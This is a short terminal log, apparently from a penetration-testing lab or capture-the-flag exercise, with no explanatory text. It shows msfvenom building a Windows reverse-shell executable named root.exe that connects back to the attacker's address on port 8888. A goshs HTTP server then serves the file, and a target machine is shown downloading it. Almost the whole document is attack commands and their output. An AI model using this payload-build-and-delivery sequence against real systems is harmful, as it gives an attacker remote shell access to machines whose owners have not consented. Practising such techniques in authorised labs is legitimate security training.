 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.18 LPORT=8888 -f exe -o root.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: root.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ goshs -p 80
INFO   [2025-04-25 04:22:03] Download embedded file at: /example.txt?embedded
INFO   [2025-04-25 04:22:03] Serving on interface lo bound to 127.0.0.1:80
INFO   [2025-04-25 04:22:03] Serving on interface eth0 bound to 192.168.186.141:80
INFO   [2025-04-25 04:22:03] Serving on interface docker0 bound to 172.17.0.1:80
INFO   [2025-04-25 04:22:03] Serving on interface br-9feaf339ad1a bound to 172.18.0.1:80
INFO   [2025-04-25 04:22:03] Serving on interface tun0 bound to 10.10.14.18:80
INFO   [2025-04-25 04:22:03] Serving HTTP from /home/kali/Desktop
INFO   [2025-04-25 04:22:10] 10.129.37.166:51223 - [200] - "GET /root.exe HTTP/1.0"